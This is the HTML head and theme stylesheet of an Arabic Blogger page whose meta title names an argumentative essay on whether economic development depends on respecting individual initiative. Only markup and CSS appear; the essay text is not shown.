<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6QE97p_1q2H7TJJAAs3C5DOSrV3uArebZZFucVgetx33JcVi84tXs2OKqo8X15lLvghOxhBso6E9mR9IDSfn_Vs5UN-cCvton67_HQ1GiHpmwtjqFdvO-6WQzTiXYEvT0hxnewTAg5BPV/w320-h171/%25D9%2587%25D9%2584+%25D8%25AA%25D8%25AD%25D9%2582%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D9%2586%25D9%2585%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2582%25D8%25AA%25D8%25B5%25D8%25A7%25D8%25AF%25D9%258A%25D8%25A9+%25D9%2585%25D8%25B1%25D9%2587%25D9%2588%25D9%2586+%25D8%25A8%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A8%25D8%25A7%25D8%25AF%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2581%25D8%25B1%25D8%25AF%25D9%258A%25D8%25A9.png' property='og:image'/>
<meta content='موقع راك رابح' property='og:site_name'/>
<meta content='https://www.rakrabah.com/' name='twitter:domain'/>
<meta content='هل تحقيق التنمية الاقتصادية مرهون باحترام المبادرات الفردية ؟  مقالة جدلية                            ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6QE97p_1q2H7TJJAAs3C5DOSrV3uArebZZFucVgetx33JcVi84tXs2OKqo8X15lLvghOxhBso6E9mR9IDSfn_Vs5UN-cCvton67_HQ1GiHpmwtjqFdvO-6WQzTiXYEvT0hxnewTAg5BPV/w320-h171/%25D9%2587%25D9%2584+%25D8%25AA%25D8%25AD%25D9%2582%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D9%2586%25D9%2585%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2582%25D8%25AA%25D8%25B5%25D8%25A7%25D8%25AF%25D9%258A%25D8%25A9+%25D9%2585%25D8%25B1%25D9%2587%25D9%2588%25D9%2586+%25D8%25A8%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A8%25D8%25A7%25D8%25AF%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2581%25D8%25B1%25D8%25AF%25D9%258A%25D8%25A9.png' name='twitter:image'/>
<meta content='هل تحقيق التنمية الاقتصادية مرهون باحترام المبادرات الفردية ؟  مقالة جدلية                            ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Newcon
Author :     http://www.Themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top right"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#4267B2"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Droid Arabic Kufi,Roboto"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#4267B2}
a:hover{color:#4267B2}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-right:0!important;margin-left:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top right;font:normal normal 14px Droid Arabic Kufi,Roboto;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1140px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1140px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:right;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:left;overflow:hidden;width:32%;padding-right:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-left:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#171616;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:right}
#nav1 li{float:right;display:inline-block;height:40px;line-height:40px;margin-left:15px;padding:0}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;}
#nav1 li a:hover{color:#4267B2}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-left:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:right;margin-right:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:right;color:#ffffff;text-decoration:none;font-size:14px;text-align:center;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#4267B2}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:35px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:right;width:260px;max-height:60px;margin:0px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:left;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#202020;position:relative;width:100%;max-width:1140px;height:48px;font-size:12px;margin:0 auto}
.header-menu{background-color:#202020;height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:right;height:48px;box-sizing:border-box;padding:0;border-left:1px solid #272727;    background: #4267B2;}
li.li-home a{float:right;color:#F2F2F2;padding:0 20px;line-height:51px;font-weight:700;color: #000;}
li.li-home:hover{background-color:#4267B2}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:right;height:48px;box-sizing:border-box;padding:0;border-left:1px solid #272727}
#main-nav ul li a{float:right;color:#F2F2F2;padding:0 20px;line-height:51px;font-weight:700;}
#main-nav ul li:hover{background-color:#4267B2}
#main-nav ul li:hover a{color:#000}
#main-nav ul li.has-children a{padding-left:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;left:14px}
#main-nav ul li ul{display:none;position:absolute;right:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-right:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-left:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#4267B2;color:#fff!important;padding-right:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;left:0;top:0;display:block;line-height:48px;height:48px;width:48px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-right:1px solid #272727}
#search-icon:hover{background-color:#4267B2;color:#fff}
#nav-search{position:absolute;left:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:right;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:right;width:33.333333%;padding-left:1px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:right;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;    background: #D84E1A;}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:1px;    background: #227B96;}
.featured .feat-column2 .item2{    background: #7D2DA7;}
.featured .feat-column4 {padding-left: 0;}
.featured .feat-column4 .item4{    background: #28943A;}
.featured .feat-column4 .item5{margin-top:1px;    background: #CA9215;}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden;    opacity: 0.3 !important;}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;right:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;right:15px;background-color:#4267B2;color:#000;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-left:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;font-weight:700;z-index:1;margin:0;padding-left:15px;    padding-right: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #EA0253;
right: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: right;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-left: 7px;
width: 31.22%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;right:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#4267B2;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-right:15px;padding-left:5px}
.boxes .recent-title a:hover{color:#4267B2}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:right}
.fbox .bx-first{width:50%;position:relative;float:right;padding-left:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#4267B2}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:left;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#4267B2}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:right;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;left:50%;margin-top:-27px;margin-left:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:right;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:right}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#4267B2;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px}
